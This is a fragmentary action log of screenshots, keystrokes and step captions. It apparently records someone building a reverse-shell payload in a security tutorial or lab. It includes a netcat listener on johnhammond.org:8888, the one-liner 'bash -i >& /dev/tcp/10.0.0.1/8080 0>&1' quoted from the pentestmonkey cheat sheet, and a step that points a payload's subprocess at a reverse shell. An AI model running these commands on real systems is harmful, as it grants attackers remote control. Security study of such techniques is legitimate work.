
text(shell=T)

text(rue)

key(ctrl+b)

text(nc)

- SSH into johnhammond.org and start a netcat listener with nc -lnvp on port 8888
key(ctrl+c)

text(ssh johnhammond.org)

text(nc)

text(-lnvp 98888)

- Aim the template's nc command at the johnhammond server hostname
text(johnhamm)

- Search 'pentestmonkey reverse shell' and read the Reverse Shell Cheat Sheet
click(677, 21)

text(pentest)

click(218, 150)

click(250, 188)

scroll(down, 3)

- Swap the netcat payload for the cheat sheet's 'bash -i >& /dev/tcp/10.0.0.1/8080 0>&1' one-liner
scroll(down, 3)

text(johnhammond)

click(380, 318)

click(480, 270)

- Point the payload's subprocess at bash -c with the reverse shell to johnhammond.org:8888
text(8888)

text(c -lnvp 8888)
